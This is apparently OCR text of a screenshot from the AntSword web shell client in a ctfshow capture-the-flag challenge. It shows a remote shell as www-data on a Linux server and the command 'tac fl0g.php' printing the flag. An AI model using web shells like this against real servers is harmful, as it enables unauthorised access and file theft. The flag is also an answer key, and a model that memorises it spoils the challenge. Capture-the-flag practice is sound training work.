 中国蚁剑
AntSword 编辑 窗口 调试
101.34.230.193 >_ 101.34.230.193
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux d77574729b92 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ tac fl0g.php
$flag="ctfshow{da533c0e-caf5-4865-9c2e-a2656daf2e63}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
(www-data:/var/www/html) $